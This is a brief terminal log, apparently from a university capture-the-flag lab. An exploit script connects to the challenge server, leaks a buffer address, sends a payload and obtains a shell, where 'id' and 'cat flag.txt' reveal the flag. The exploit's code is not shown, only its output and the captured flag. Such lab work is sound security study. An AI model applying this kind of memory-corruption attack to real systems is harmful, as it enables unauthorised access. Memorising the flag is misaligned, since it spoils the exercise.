 ┌──(kali㉿kali)-[~/Documents/Semana8-Desafio2]
└─$ python3 exploit.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
Buffer address: fff0ddf0
Sending Payload...
[*] Switching to interactive mode
Give me your input:
$ id
uid=1000 gid=1000 groups=1000
$ cat flag.txt
flag{4bbdc8149267cb7fb8340d4d813b35ce}
$